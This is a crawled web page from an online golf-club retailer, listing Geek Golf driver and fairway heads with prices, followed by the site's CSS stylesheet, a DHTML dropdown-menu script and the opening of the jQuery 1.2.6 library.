cellpadding="0"><tr>                 <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <a name="Geek Golf"><A href="/woods/detailwoods.php?Prodnum=4338&topic=Black Geek Golf Dot 551 REMAX Long Drive Japan Hot Version III Driver Head" ><img src="/img/Geek_Golf_Dot_Com_This_551_Black_Driver.gif " border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=4338&topic=Black Geek Golf Dot 551 REMAX Long Drive Japan Hot Version III Driver Head | Geek Golf" class=productname>Black Geek Golf Dot 551 REMAX Long Drive Japan Hot Version III Driver Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $109.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

                <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <A href="/woods/detailwoods.php?Prodnum=4337&topic=Black Non-Conforming Geek Golf DCT 551 Japan Hot Version III Driver Head" ><img src="/img/Geek_Golf_Dot_Com_This_551_Black_Driver.gif" border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=4337&topic=Black Non-Conforming Geek Golf DCT 551 Japan Hot Version III Driver Head | Geek Golf" class=productname>Black Non-Conforming Geek Golf DCT 551 Japan Hot Version III Driver Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $109.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

                <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <A href="/woods/detailwoods.php?Prodnum=2065&topic=Geek Golf DOT COM THIS Driver Head" ><img src="/img/dotcom_sm.gif" border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=2065&topic=Geek Golf DOT COM THIS Driver Head | Geek Golf" class=productname>Geek Golf DOT COM THIS Driver Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $139.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

                <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <A href="/woods/detailwoods.php?Prodnum=2563&topic=Geek Golf DOT COM THIS Fairway Wood Head" ><img src="/img/geekfair_sm.gif" border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=2563&topic=Geek Golf DOT COM THIS Fairway Wood Head | Geek Golf" class=productname>Geek Golf DOT COM THIS Fairway Wood Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $ 59.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

                <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <A href="/woods/detailwoods.php?Prodnum=3172&topic=Geek Golf Fail Safe 3 REMAX Live Version Driver Head" ><img src="/img/geekgolffailsafe3.gif" border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=3172&topic=Geek Golf Fail Safe 3 REMAX Live Version Driver Head | Geek Golf" class=productname>Geek Golf Fail Safe 3 REMAX Live Version Driver Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $109.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

 </tr></table><br><table border="0" cellspacing="0" cellpadding="0"><tr>                 <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <A href="/woods/detailwoods.php?Prodnum=4339&topic=Geek Golf Fugazi FLOYD Maximum Overdrive Driver Head" ><img src="/img/Geek_Golf_Fugazi_Floyd_Driver.gif" border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=4339&topic=Geek Golf Fugazi FLOYD Maximum Overdrive Driver Head | Geek Golf" class=productname>Geek Golf Fugazi FLOYD Maximum Overdrive Driver Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $129.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

                <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <A href="/woods/detailwoods.php?Prodnum=4341&topic=Grey Geek Golf No Brainer Driver Head" ><img src="/img/Geek_Golf_No_Brainer_Grey_Golf_Driver.gif" border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=4341&topic=Grey Geek Golf No Brainer Driver Head | Geek Golf" class=productname>Grey Geek Golf No Brainer Driver Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $179.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

                <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <A href="/woods/detailwoods.php?Prodnum=3334&topic=Non-Conforming Geek Golf LB130 (Lil Bastard) HiCOR Driver Head" ><img src="/img/geek_golf_little_bastard_130_rebel_COR.gif" border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=3334&topic=Non-Conforming Geek Golf LB130 (Lil Bastard) HiCOR Driver Head | Geek Golf" class=productname>Non-Conforming Geek Golf LB130 (Lil Bastard) HiCOR Driver Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $109.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

                <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <A href="/woods/detailwoods.php?Prodnum=4340&topic=Orange Geek Golf No Brainer Driver Head" ><img src="/img/Geek_Golf_No_Brainer_Orange_Golf_Driver.gif" border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=4340&topic=Orange Geek Golf No Brainer Driver Head | Geek Golf" class=productname>Orange Geek Golf No Brainer Driver Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $179.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

                <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <A href="/woods/detailwoods.php?Prodnum=4304&topic=White Geek Golf Dot 551 REMAX Long Drive Japan Hot Version II Driver Head" ><img src="/img/Geek_Golf_DCT_551_Japan_Hot_Version_Driver.gif" border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=4304&topic=White Geek Golf Dot 551 REMAX Long Drive Japan Hot Version II Driver Head | Geek Golf" class=productname>White Geek Golf Dot 551 REMAX Long Drive Japan Hot Version II Driver Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $109.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

 </tr></table><br><table border="0" cellspacing="0" cellpadding="0"><tr>                 <td width="115" valign=top>
                  <table width="115" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td  valign=top>
					  <table  border="0" cellspacing="0" cellpadding="0">
                      <tr  align="left"> 
                      <td valign="top" width="150">
					  					  <A href="/woods/detailwoods.php?Prodnum=3911&topic=White Non-Conforming Geek Golf DCT 551 Japan Hot Version II Driver Head" ><img src="/img/Geek_Golf_DCT_551_Japan_Hot_Version_Driver.gif" border=0><img src="/skinImages/detailsimage.gif" border=0></A></td>                      </tr>
                       <tr  valign="top"> 
                      </tr>					  
					  <tr  valign="top"> 
                      <td>					  					  
					  <A href="/woods/detailwoods.php?Prodnum=3911&topic=White Non-Conforming Geek Golf DCT 551 Japan Hot Version II Driver Head | Geek Golf" class=productname>White Non-Conforming Geek Golf DCT 551 Japan Hot Version II Driver Head</A><BR><span class=brands>Geek Golf</span><br>					  </span>
				 								  
					  <span class=now><B>PRICE: </B></span>
					  <span class=now><B>
					  $109.00					  </B>
					  </span>					  
					     </td>
                      </tr>
                      </table>

					  

					  </td>

					

                    </tr>

                  </table>

                </td>

                

 </tr></table><br></td></tr></table>

</td>
  </tr>
</table>

</td>
</tr>  
  <tr><td bgcolor="#206DA5">  </td></tr>
    <tr bgcolor="#206DA5"><td background="/skinImages/ProSeriesGolf_FooterBG.jpg" height="100" valign="top">
<center><a href="/info/index.php?cat=Guarantee" class=smallwuline>Guarantee</a> | <a href="/info/index.php?cat=Security" class=smallwuline>Security</a> | <a href="/info/index.php?cat=Privacy" class=smallwuline>Privacy Policy</a> | <a href="/info/index.php?cat=Service" class=smallwuline>Customer Service</a> | <a href="/info/index.php?cat=About" class=smallwuline>About Us</a>
<br><br>
<a href="http://www.webascender.com" title="Michigan Website Development"  class=smallwuline>Michigan Website Development</a> and <a href="http://www.webascender.com" title="Michigan Website Development"  class=smallwuline>Internet Marketing</a> by <a href="http://www.webascender.com/" class=smallwuline>Web Ascender</a></span>
<br><br>
<a href="/info/partners.php" title="Partners"  class=smallwuline>Partners</a> | <a href="http://www.proseriesgolf.com" title="Golf Club Clones"  class=smallwuline>Golf Club Clones</a> <!--| <a href="http://www.proseriesgolf.com/directory.php" class=smallwuline>Resources</a>< | <a href="http://www.Build-Reciprocal-Links.com"  class=smallwuline>BRL</a>--> | <a href="http://www.proseriesgolf.com" title="Custom Golf Clubs" class=smallwuline>Custom Golf Clubs</a></span>
</center>
	</td></tr>
</table>




<script src="https://ssl.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1030361-1";
urchinTracker();
</script>



</body>
</html>

			

--- FILE ---
content_type: text/css
request_url: https://www.proseriesgolf.com/PSG.css
body_size: 4238
content:
td
{
	font-family: Tahoma;
	font-size: 11px;

}
 H1
 {
	font-family: Tahoma;
	font-size: 14px;
	font-weight:bold;
	color: #465E3A;
 }
  H2
 {
	font-family: Tahoma;
	font-size: 12px;
	font-weight:bold;
	color: #FFFFFF;
	width:100%;
	background-color:#809241;
	padding: 3px;

 }
.redbig
{
  color:#465E3A;
	font-family: Tahoma;
	/*font-decoration: underline;*/
	font-size: 20px;
	font-weight: bold;  
}
.medtext
{
	font-family: Tahoma;
	font-size: 11px;
	color:#000000;
}
.was
{
	font-family: Tahoma;
	font-size: 10px;
	color:#465E3A;
	
}
.now
{
	font-family: Tahoma;
	font-size: 11px;
	color:#465E3A;
	font-weight: bold;
}
.smalluline
{
	font-family: Tahoma;
	font-size: 11px;
	color:#465E3A;
	font-decoration: underline;
}
.smallwuline
{
	font-family: Tahoma;
	font-size: 11px;
	color:#FFFFFF;
	font-decoration: underline;
}
.productname
{
	font-family: Tahoma;
	font-size: 11px;
	font-weight: bold;
	color:#BE420E;
}

.name
{
	font-family: Tahoma;
	font-size: 12px;
	color:#000000;
}
.brands
{
	font-family: Tahoma;
	font-size: 12px;
	color:#6B4F2E;
}
.medtextwhite
{
	font-family: Tahoma;
	font-size: 11px;
	color:#FFFFFF;
}

.smalltext
{
	font-family: Tahoma;
	font-size: 10px;
	color:#000000;
}


.column
{
	font-family: Tahoma;
	font-decoration: underline;
	font-size: 11px;
	font-weight: bold;
	color:#4A5B77;
}


	#dhtmlgoodies_menu ul li ul{
		display:none;	/* Needed to display ok in Opera */
	}
		
	#dhtmlgoodies_menu{
		visibility:hidden;	
	}
	#dhtmlgoodies_menu ul{
		margin:0px;	/* No indent */
		padding:0px;	/* No indent */
	}
	#dhtmlgoodies_menu li{
		list-style-type:none;	/* No bullets */
	}	
	#dhtmlgoodies_menu a{

		margin:0px;
		padding:0px;
		color:#FFFFFF;
	}
	/* End general configuration CSS */
	
	
	/* Cosmetic */
	
	/***********************************************************************
		CSS - MENU BLOCKS
	 	General rules for all menu blocks (group of sub items) 
	***********************************************************************/
	#dhtmlgoodies_menu ul{
		border:1px solid #000;
		background-color:#FFF;
		padding:1px;


	}
		
	#dhtmlgoodies_menu ul.menuBlock1{	/* Menu bar - main menu items */
		border:0px;
		padding:1px;
		border:1px solid #317082;
		background-color:#FFF;
		background: url('skinImages/ProSeriesGolf_NavBG.jpg');
		overflow:visible;
		

	}
	#dhtmlgoodies_menu ul.menuBlock2{	/* Menu bar - main menu items */
		border:0px;
		padding:1px;
		border:1px solid #555;
		
	}
	
	/***********************************************************************
		CSS - MENU ITEMS
	 	Here, you could assign rules to the menu items at different depths.
	***********************************************************************/
	/* General rules for all menu items */
	#dhtmlgoodies_menu a{
		
		text-decoration:none;
		padding-left:2px;
		padding-right:2px;
		font-family: tahoma;
		font-size:11px;
		font-weight:bold;
			
	}
	
	/*
	Main menu items 
	*/
	
	#dhtmlgoodies_menu .currentDepth1{
		padding-left:5px;
		padding-right:5px;
	/*	border:1px solid #E2EBED;		*/
	}
	/*higest level rollover */
	#dhtmlgoodies_menu .currentDepth1over{
		padding-left:5px;
		padding-right:5px;
		background-color:#216DA5;
		/*border:1px solid #000;*/
		
		
	}
	#dhtmlgoodies_menu .currentDepth1 a{
		font-weight:bold;
		
	}
	#dhtmlgoodies_menu .currentDepth1over a{	/* Text rules */
		color:#FFF;
		font-weight:bold;
		
	}
	
	/* Sub menu depth 1 */
	#dhtmlgoodies_menu .currentDepth2{
		padding-right:2px;
		/*border:1px solid #FFF;*/
 		background-color:#5096C5;
				
	}
	#dhtmlgoodies_menu .currentDepth2over{
		padding-right:2px;
		background-color:#E2EBED;
		/*border:1px solid #000;*/
		
		
	}	
	#dhtmlgoodies_menu .currentDepth2over a{	/* Text rules */
		color:#000;
		
	}	
	/* Sub menu depth 2 */
	#dhtmlgoodies_menu .currentDepth3{
		padding-right:2px;
		border:1px solid #FFF;
		background-color:#5096C5;
		color:#000000;
	}
	#dhtmlgoodies_menu .currentDepth3over{
		padding-right:2px;
		background-color:#5096C5;
		border:1px solid #000;
		color: #000000; /*wtf*/
	}
	/* Sub menu depth 3 */
	#dhtmlgoodies_menu .currentDepth4{
		padding-right:2px;
		border:1px solid #FFF;
	}
	#dhtmlgoodies_menu .currentDepth4over{
		padding-right:2px;
		background-color:#EBEDE3;
		border:1px solid #000;
	}	
	
	
	



--- FILE ---
content_type: application/javascript
request_url: https://www.proseriesgolf.com/menu.js
body_size: 9523
content:

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}
function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
 var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
   var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
   if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}


/************************************************************************************************************
	(C) www.dhtmlgoodies.com, October 2005
	
	Update log:
	Version 1.1 	December, 1st 2005: Critical update for the new Firefox 1.5 browser
	Version 1.2: 	December, 21th 2005 : Mouseover effect when mouse moves outside of a submenu items text
	
	
	This is a script from www.dhtmlgoodies.com. You will find this and a lot of other scripts at our website.	
	
	Terms of use:
	You are free to use this script as long as the copyright message is kept intact. However, you may not
	redistribute, sell or repost it without our permission.
	
	Thank you!
	
	www.dhtmlgoodies.com
	Alf Magne Kalleland
	
	************************************************************************************************************/	
		
	var dhtmlgoodies_menuObj;	// Reference to the menu div
	var currentZIndex = 1000;
	var liIndex = 0;
	var visibleMenus = new Array();
	var activeMenuItem = false;
	var timeBeforeAutoHide = 1200; // Microseconds from mouse leaves menu to auto hide.
	var dhtmlgoodies_menu_arrow = '/skinImages/arrow.gif';
	
	var MSIE = navigator.userAgent.indexOf('MSIE')>=0?true:false;
	var navigatorVersion = navigator.appVersion.replace(/.*?MSIE ([0-9]\.[0-9]).*/g,'$1')/1;
	var menuBlockArray = new Array();
	var menuParentOffsetLeft = false;	
	function getTopPos(inputObj)
	{
		
	  var returnValue = inputObj.offsetTop;
	  if(inputObj.tagName=='LI' && inputObj.parentNode.className=='menuBlock1'){
	  	var aTag = inputObj.getElementsByTagName('A')[0];
	  	if(aTag)returnValue += aTag.parentNode.offsetHeight;

	  }	  
	  while((inputObj = inputObj.offsetParent) != null)returnValue += inputObj.offsetTop;

	  return returnValue;
	}
	
	function getLeftPos(inputObj)
	{
	  var returnValue = inputObj.offsetLeft;
	  while((inputObj = inputObj.offsetParent) != null)returnValue += inputObj.offsetLeft;
	  return returnValue;
	}
	
	function showHideSub()
	{

		var attr = this.parentNode.getAttribute('currentDepth');
		if(navigator.userAgent.indexOf('Opera')>=0){
			attr = this.parentNode.currentDepth;
		}
		
		this.className = 'currentDepth' + attr + 'over';
		
		if(activeMenuItem && activeMenuItem!=this){
			activeMenuItem.className=activeMenuItem.className.replace(/over/,'');
		}
		activeMenuItem = this;
	
		var numericIdThis = this.id.replace(/[^0-9]/g,'');
		var exceptionArray = new Array();
		// Showing sub item of this LI
		var sub = document.getElementById('subOf' + numericIdThis);
		if(sub){
			visibleMenus.push(sub);
			sub.style.display='';
			sub.parentNode.className = sub.parentNode.className + 'over';
			exceptionArray[sub.id] = true;
		}	
		
		// Showing parent items of this one
		
		var parent = this.parentNode;
		while(parent && parent.id && parent.tagName=='UL'){
			visibleMenus.push(parent);
			exceptionArray[parent.id] = true;
			parent.style.display='';
			
			var li = document.getElementById('dhtmlgoodies_listItem' + parent.id.replace(/[^0-9]/g,''));
			if(li.className.indexOf('over')<0)li.className = li.className + 'over';
			parent = li.parentNode;
			
		}

			
		hideMenuItems(exceptionArray);



	}

	function hideMenuItems(exceptionArray)
	{
		/*
		Hiding visible menu items
		*/
		var newVisibleMenuArray = new Array();
		for(var no=0;no<visibleMenus.length;no++){
			if(visibleMenus[no].className!='menuBlock1' && visibleMenus[no].id){
				if(!exceptionArray[visibleMenus[no].id]){
					var el = visibleMenus[no].getElementsByTagName('A')[0];
					visibleMenus[no].style.display = 'none';
					var li = document.getElementById('dhtmlgoodies_listItem' + visibleMenus[no].id.replace(/[^0-9]/g,''));
					if(li.className.indexOf('over')>0)li.className = li.className.replace(/over/,'');
				}else{				
					newVisibleMenuArray.push(visibleMenus[no]);
				}
			}
		}		
		visibleMenus = newVisibleMenuArray;		
	}
	
	
	
	var menuActive = true;
	var hideTimer = 0;
	function mouseOverMenu()
	{
		menuActive = true;		
	}
	
	function mouseOutMenu()
	{
		menuActive = false;
		timerAutoHide();	
	}
	
	function timerAutoHide()
	{
		if(menuActive){
			hideTimer = 0;
			return;
		}
		
		if(hideTimer<timeBeforeAutoHide){
			hideTimer+=100;
			setTimeout('timerAutoHide()',99);
		}else{
			hideTimer = 0;
			autohideMenuItems();	
		}
	}
	
	function autohideMenuItems()
	{
		if(!menuActive){
			hideMenuItems(new Array());	
			if(activeMenuItem)activeMenuItem.className=activeMenuItem.className.replace(/over/,'');		
		}
	}
	
	
	function initSubMenus(inputObj,initOffsetLeft,currentDepth)
	{	
		var subUl = inputObj.getElementsByTagName('UL');
		if(subUl.length>0){
			var ul = subUl[0];
			
			ul.id = 'subOf' + inputObj.id.replace(/[^0-9]/g,'');
			ul.setAttribute('currentDepth' ,currentDepth);
			ul.currentDepth = currentDepth;
			ul.className='menuBlock' + currentDepth;
			ul.onmouseover = mouseOverMenu;
			ul.onmouseout = mouseOutMenu;
			currentZIndex+=1;
			ul.style.zIndex = currentZIndex;
			menuBlockArray.push(ul);
			var topPos = getTopPos(inputObj);
			var leftPos = getLeftPos(inputObj)/1 + initOffsetLeft/1;			
			ul = dhtmlgoodies_menuObj.appendChild(ul);
			ul.style.position = 'absolute';
			ul.style.left = leftPos + 'px';
			ul.style.top = topPos + 'px';
			var li = ul.getElementsByTagName('LI')[0];

			while(li){
				if(li.tagName=='LI'){	
					li.className='currentDepth' + currentDepth;					
					li.id = 'dhtmlgoodies_listItem' + liIndex;
					liIndex++;				
					var uls = li.getElementsByTagName('UL');
					li.onmouseover = showHideSub;

					if(uls.length>0){
						var offsetToFunction = li.getElementsByTagName('A')[0].offsetWidth+2;
						if(navigatorVersion<6 && MSIE)offsetToFunction+=15;	// MSIE 5.x fix
						initSubMenus(li,offsetToFunction,(currentDepth+1));
					}	
					if(MSIE){
						var a = li.getElementsByTagName('A')[0];
						a.style.width=li.offsetWidth+'px';
						a.style.display='block';
					}					
				}
				li = li.nextSibling;
			}
			ul.style.display = 'none';	
			if(!document.all){
				//dhtmlgoodies_menuObj.appendChild(ul);
			}
		}	
	}


	function resizeMenu()
	{
		var offsetParent = getLeftPos(dhtmlgoodies_menuObj);
		
		for(var no=0;no<menuBlockArray.length;no++){
			var leftPos = menuBlockArray[no].style.left.replace('px','')/1;
			menuBlockArray[no].style.left = leftPos + offsetParent - menuParentOffsetLeft + 'px';
		}
		menuParentOffsetLeft = offsetParent;
	}
	
	/* 
	Initializing menu 
	*/
	function initDhtmlGoodiesMenu()
	{
		dhtmlgoodies_menuObj = document.getElementById('dhtmlgoodies_menu');
		
		
		var aTags = dhtmlgoodies_menuObj.getElementsByTagName('A');
		for(var no=0;no<aTags.length;no++){			

			var subUl = aTags[no].parentNode.getElementsByTagName('UL');
			if(subUl.length>0 && aTags[no].parentNode.parentNode.parentNode.id != 'dhtmlgoodies_menu'){
				var img = document.createElement('IMG');
				img.src = dhtmlgoodies_menu_arrow;
				img.border=0;
				aTags[no].appendChild(img);				

			}

		}
				
		var mainMenu = dhtmlgoodies_menuObj.getElementsByTagName('UL')[0];
		mainMenu.className='menuBlock1';
		mainMenu.style.zIndex = currentZIndex;
		mainMenu.setAttribute('currentDepth' ,1);
		mainMenu.currentDepth = '1';
		mainMenu.onmouseover = mouseOverMenu;
		mainMenu.onmouseout = mouseOutMenu;		

		var mainMenuItemsArray = new Array();
		var mainMenuItem = mainMenu.getElementsByTagName('LI')[0];
		mainMenu.style.height = mainMenuItem.offsetHeight + 2 + 'px';
		while(mainMenuItem){
			
			mainMenuItem.className='currentDepth1';
			mainMenuItem.id = 'dhtmlgoodies_listItem' + liIndex;
			mainMenuItem.onmouseover = showHideSub;
			liIndex++;				
			if(mainMenuItem.tagName=='LI'){
				mainMenuItem.style.cssText = 'float:left;';	
				mainMenuItem.style.styleFloat = 'left';
				mainMenuItemsArray[mainMenuItemsArray.length] = mainMenuItem;
				initSubMenus(mainMenuItem,0,2);
			}			
			
			mainMenuItem = mainMenuItem.nextSibling;
			
		}

		for(var no=0;no<mainMenuItemsArray.length;no++){
			initSubMenus(mainMenuItemsArray[no],0,2);			
		}
		
		menuParentOffsetLeft = getLeftPos(dhtmlgoodies_menuObj);	
		window.onresize = resizeMenu;	
		dhtmlgoodies_menuObj.style.visibility = 'visible';	
	}
	
	window.onload = initDhtmlGoodiesMenu;

--- FILE ---
content_type: application/javascript
request_url: https://www.proseriesgolf.com/jquery-1.2.6.js
body_size: 164457
content:
(function(){
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */

// Map over jQuery in case of overwrite
var _jQuery = window.jQuery,
// Map over the $ in case of overwrite
	_$ = window.$;

var jQuery = window.jQuery = window.$ = function( selector, context ) {
	// The jQuery object is actually just the init constructor 'enhanced'
	return new jQuery.fn.init( selector, context );
};

// A simple way to check for HTML strings or ID strings
// (both of which we optimize for)
var quickExpr = /^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,

// Is it a simple selector
	isSimple = /^.[^:#\[\.]*$/,

// Will speed up references to undefined, and allows munging its name.
	undefined;

jQuery.fn = jQuery.prototype = {
	init: function( selector, context ) {
		// Make sure that a selection was provided
		selector = selector || document;

		// Handle $(DOMElement)
		if ( selector.nodeType ) {
			this[0] = selector;
			this.length = 1;
			return this;
		}
		// Handle HTML strings
		if ( typeof selector == "string" ) {
			// Are we dealing with HTML string or an ID?
			var match = quickExpr.exec( selector );

			// Verify a match, and that no context was specified for #id
			if ( match && (match[1] || !context) ) {

				// HANDLE: $(html) -> $(array)
				if ( match[1] )
					selector = jQuery.clean( [ match[1] ], context );

				// HANDLE: $("#id")
				else {
					var elem = document.getElementById( match[3] );

					// Make sure an element was located
					if ( elem ){
						// Handle the case where IE and Opera return items
						// by name instead of ID
						if ( elem.id != match[3] )
							return jQuery().find( selector );

						// Otherwise, we inject the element directly into the jQuery object
						return jQuery( elem );
					}
					selector = [];
				}

			// HANDLE: $(expr, [context])
			// (which is just equivalent to: $(content).find(expr)
			} else
				return jQuery( context ).find( selector );

		// HANDLE: $(function)
		// Shortcut for document ready
		} else if ( jQuery.isFunction( selector ) )
			return jQuery( document )[ jQuery.fn.ready ? "ready" : "load" ]( selector );

		return this.setArray(jQuery.makeArray(selector));
	},

	// The current version of jQuery being used
	jquery: "1.2.6",

	// The number of elements contained in the matched element set
	size: function() {
		return this.length;
	},

	// The number of elements contained in the matched element set
	length: 0,

	// Get the Nth element in the matched element set OR
	// Get the whole matched element set as a clean array
	get: function( num ) {
		return num == undefined ?

			// Return a 'clean' array
			jQuery.makeArray( this ) :

			// Return just the object
			this[ num ];
	},

	// Take an array of elements and push it onto the stack
	// (returning the new matched element set)
	pushStack: function( elems ) {
		// Build a new jQuery matched element set
		var ret = jQuery( elems );

		// Add the old object onto the stack (as a reference)
		ret.prevObject = this;

		// Return the newly-formed element set
		return ret;
	},

	// Force the current matched set of elements to become
